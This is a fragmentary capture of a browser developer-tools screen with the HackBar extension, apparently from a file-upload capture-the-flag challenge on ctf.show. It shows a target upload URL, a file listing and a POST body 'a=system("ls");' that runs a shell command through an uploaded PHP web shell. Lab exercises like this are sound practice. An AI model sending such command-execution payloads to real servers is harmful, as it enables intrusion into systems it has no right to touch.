 1.png 12.png index.php nothing here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://70941a64-61de-42b1-a3b4-34807ed7f14c.challenge.ctf.show/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H
a=system("ls");